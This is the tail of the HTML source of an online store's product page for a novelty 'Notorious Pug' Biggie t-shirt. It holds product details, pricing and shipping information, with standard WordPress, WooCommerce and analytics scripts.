		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f4b5a5a4d4a4b504c4b504d5a7f58525e5653115c5052">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt","@id":"https:\/\/teeruto.com\/product\/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt\/#product","name":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt","url":"https:\/\/teeruto.com\/product\/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt\/","description":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nThe Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg","sku":"2LJK2RKB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20483,"seconds":1769810543},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":391273,"item_name":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt","sku":"2LJK2RKB","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":391273,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
